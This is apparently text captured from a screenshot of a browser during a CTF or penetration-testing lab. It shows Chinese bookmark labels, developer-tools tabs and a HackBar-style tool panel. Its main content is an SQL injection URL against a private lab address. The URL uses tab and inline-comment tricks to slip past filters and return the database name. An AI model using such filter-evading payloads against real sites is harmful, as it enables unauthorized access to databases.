 192.168.179.51:8008/?id=9999%09Union/**/Select%09database()
导入书签... 渗透测试 信息收集 知识 辅助工具 作业 src blog 帖子 kali 工具说明 icq
Hello! Dear ctf
库名
192.168.179.51
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.179.51:8008/?id=9999%09Union/**/Select%09database()
Split URL
Execute